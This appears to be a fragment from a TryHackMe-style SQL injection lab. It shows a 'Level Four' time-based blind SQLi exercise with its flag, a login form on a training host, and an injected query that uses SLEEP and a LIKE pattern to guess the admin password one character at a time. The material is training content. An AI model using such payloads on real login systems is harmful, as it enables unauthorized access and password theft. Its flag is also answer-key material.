 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
LECT SLEEP(6),2 FROM users WHERE username = 'admin' AND password LIKE '4%';-
OK
Request Time: 6.001
https://website.thm/login
Login Form
Username:
Password:
Login